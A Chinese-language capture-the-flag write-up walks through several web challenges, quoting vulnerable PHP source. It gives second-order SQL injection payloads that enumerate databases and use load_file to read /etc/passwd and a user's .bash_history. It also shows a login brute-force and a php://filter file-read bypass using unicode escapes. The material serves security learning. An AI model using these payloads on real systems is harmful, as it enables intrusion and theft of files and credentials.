
然后进对应文件夹看所有分支提交历史:

git reset --hard e5b2a2443c2b6d395d06960123142bc91123148c

再看write_do.php:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 <?php include "mysql.php" ;session_start ();if ($_SESSION ['login' ] != 'yes' ){header ("Location: ./login.php" );die ();if (isset ($_GET ['do' ])){switch ($_GET ['do' ])case 'write' :$category = addslashes ($_POST ['category' ]);$title = addslashes ($_POST ['title' ]);$content = addslashes ($_POST ['content' ]);$sql = "insert into board set category = '$category ', title = '$title ', content = '$content '" ;$result = mysql_query ($sql );header ("Location: ./index.php" );break ;case 'comment' :$bo_id = addslashes ($_POST ['bo_id' ]);$sql = "select category from board where id='$bo_id '" ;$result = mysql_query ($sql );$num = mysql_num_rows ($result );if ($num >0 ){$category = mysql_fetch_array ($result )['category' ];$content = addslashes ($_POST ['content' ]);$sql = "insert into comment set category = '$category ', content = '$content ', bo_id = '$bo_id '" ;$result = mysql_query ($sql );header ("Location: ./comment.php?id=$bo_id " );break ;default :header ("Location: ./index.php" );else {header ("Location: ./index.php" );?>
1 2 3 4 if ($_SESSION ['login' ] != 'yes' ){header ("Location: ./login.php" );die ();
这个地方好像没啥可以利用的地方。。
没给register界面,不过他提示了用户名和密码的一部分,zhangwei``zhangwei***,后面三位抓包爆破就行:zhangwei666
注意这里:
1 2 3 4 $category = addslashes ($_POST ['category' ]);$title = addslashes ($_POST ['title' ]);$content = addslashes ($_POST ['content' ]);$bo_id = addslashes ($_POST ['bo_id' ]);
只做了单纯的转义处理,很容易知道这里可能存在二次注入。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 $sql = "insert into board set category = '$category ', title = '$title ', content = '$content '" ;$result = mysql_query ($sql );$category = mysql_fetch_array ($result )['category' ];$content = addslashes ($_POST ['content' ]);$sql = "insert into comment set category = '$category ', content = '$content ', bo_id = '$bo_id '" ;$result = mysql_query ($sql );
$category可以当注入点,抓包看下数据怎么传过去的:
CATEGORY字段:test',content=database()#
这东西放进去就相当于:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 $sql = "insert into board set category = 'test\',content=database()#', title = '2', content = '222'" ;$result = mysql_query ($sql );$category = mysql_fetch_array ($result )['category' ];$content = addslashes ($_POST ['content' ]);$sql = "insert into comment set category = 'test',content=database()#', content = '$content ', bo_id = '$bo_id '" ;$result = mysql_query ($sql );
然后在comment下触发就行。
但奇怪的是我的payload并没有触发,comment提交后加载不出来。。
后面才知道对于这种多行的sql语句要用多行注释(\**\)。。
我当时理解的是:
1 2 3 4 $sql = "insert into commentset category = '' ,content=database ()#', content = ' $content', bo_id = ' $bo_id'";
database()#里的这个#把后面所有内容全注释掉了,所以随便哪个bo_id中对应的内容都回显库名。
对于多行sql,举个栗子:
CATEGORY字段:1',content=database(),/*
然后再comment时content字段改成:*/#,这样组合相当于:
1 2 3 4 $sql = "insert into comment set category = '1',content=database(),/*', content = '*/#', bo_id = '$bo_id '" ;
第二行的/*与第三行的*/将中间注释,而第三行的#,将后面的单引号和逗号给注释了。
爆库:test',content=(select(group_concat(schema_name))from(information_schema.schemata)),/*
爆表:test',content=(select(group_concat(table_name))from(information_schema.tables)where((table_schema)=(database()))),/*
爆字段的时候会发现没有和flag有关的字段,看了wp发现这里要去看user这个东西:
1 1',content =user(),/* //返回当前数据库连接的用户名
说明flag不在数据库而在本地文件里,需要读取。在数据库中无需root权限。
1 1 ',content=(select load_file(' / etc/ passwd')),/*
注意最后一行,www 用户的 home 目录(第五个冒号后)一般都是 /var/www, 而这里是 /home/www
我们可以想办法读取www用户的操作记录:
.bash_history保存了当前用户使用过的历史命令
1 ',content=((select (load_file("/home/www/.bash_history" )))),/*

1 2 3 4 5 6 7 cd /tmp/ :切换当前工作目录到/tmp/ 目录/var/ www/:将名为html的目录递归地复制到/ var/www/ 目录下/var/ www/html/ :切换当前工作目录到/var/ www/html/ 目录
删除了/var/www/html/.DS_Store,但没删/tmp/html/.DS_Store。
.DS_Store是Mac OS保存文件夹的自定义属性的隐藏文件,如文件的图标位置或背景色,相当于Windows的desktop.ini。经常会有一些不可见的字符
尝试读取:

1 1 ',content=(select load_file(' / tmp/ html/ .DS_Store')),/*
???看下源码:
一大堆乱码,可以尝试转换成十六进制读取,为啥么这么转在网上查了一下:

1',content=(select hex(load_file('/tmp/html/.DS_Store'))),/*
全选之后解码,能发现有这么个东西:
1',content=(select hex(load_file('/var/www/html/flag_8946e1ff1ee3e40f.php'))),/*
然后十六进制解码就行
1 2 3 <?php $flag ="flag{99773ebf-cc83-4cda-a092-a9e1a14af733}" ;?>

[HarekazeCTF2019]encode_and_encode 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 <?php error_reporting (0 );if (isset ($_GET ['source' ])) {show_source (__FILE__ );exit ();function is_valid ($str $banword = ['\.\.' ,'(php|file|glob|data|tp|zip|zlib|phar):' ,'flag' $regexp = '/' . implode ('|' , $banword ) . '/i' ;if (preg_match ($regexp , $str )) {return false ;return true ;$body = file_get_contents ('php://input' );$json = json_decode ($body , true );if (is_valid ($body ) && isset ($json ) && isset ($json ['page' ])) {$page = $json ['page' ];$content = file_get_contents ($page );if (!$content || !is_valid ($content )) {$content = "<p>not found</p>\n" ;else {$content = '<p>invalid request</p>' ;$content = preg_replace ('/HarekazeCTF\{.+\}/i' , 'HarekazeCTF{<censored>}' , $content );echo json_encode (['content' => $content ]);
挺好懂的一段代码,先是通过正则匹配过滤了目录穿越、一些伪协议和flag关键字。然后利用file_get_contents获得php://input中请求体的内容。然后注意这里POST的内容要符合JSON格式然后把他转换成数组。然后把数组page键对应的值通过file_get_contents函数读出来。这里注意最后的正则匹配把flag的格式完美匹配掉了。
没过滤filter所以很自然想到利用伪协议去读flag:
1 php:// filter/read=convert.base64-encode/ resource=flag.php
但过滤了php和flag,不过json decode时会自动把 \u 开头的 Unicode 或者 \x 开头的 hex 转换为正常的字符串。
*ph\u0070://filter/read=convert.base64-encode/resource=\x66lag*
转换成JSON形式,注意键名得是page:
1 { "page" : "ph\u0070://filter/read=convert.base64-encode/resource=/\u0066lag" }
尝试\x开头的失败了。。不知道啥原因,网上的wp都用的unicode并没有用hex。
[SUCTF 2019]EasyWeb 20231231 这题还没做完有个地方没弄懂。。。后面放假补上

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 <?php function get_the_flag ($userdir = "upload/tmp_" .md5 ($_SERVER ['REMOTE_ADDR' ]);if (!file_exists ($userdir )){mkdir ($userdir );if (!empty ($_FILES ["file" ])){$tmp_name = $_FILES ["file" ]["tmp_name" ];$name = $_FILES ["file" ]["name" ];$extension = substr ($name , strrpos ($name ,"." )+1 );if (preg_match ("/ph/i" ,$extension )) die ("^_^" ); if (mb_strpos (file_get_contents ($tmp_name ), '<?' )!==False) die ("^_^" );if (!exif_imagetype ($tmp_name )) die ("^_^" ); $path = $userdir ."/" .$name ;move_uploaded_file ($tmp_name , $path );print_r ($path );$hhh = @$_GET ['_' ];if (!$hhh ){highlight_file (__FILE__ );if (strlen ($hhh )>18 ){die ('One inch long, one inch strong!' );if ( preg_match ('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i' , $hhh ) )die ('Try something else!' );$character_type = count_chars ($hhh , 3 ); if (strlen ($character_type )>12 ) die ("Almost there!" );eval ($hhh );?>
strrpos() 函数查找字符串中最后一次出现的位置,然后使用 substr() 函数从该位置的下一个位置开始截取。
正则匹配了ph(还是/i模式),这样一来php,phtml啥的后缀根本不要想了。mb_strpos() 函数在文件内容中搜索 <? 字符串。如果找到了该字符串,则 mb_strpos() 函数返回字符串的位置,否则返回 false。
参考https://liotree.github.io/2019/08/21/EasyWeb/
[网鼎杯2018]Unfinish
register.php
sb火狐一直弹网站不安全害我注册登录不了。。
?
抓包看下传输过程:
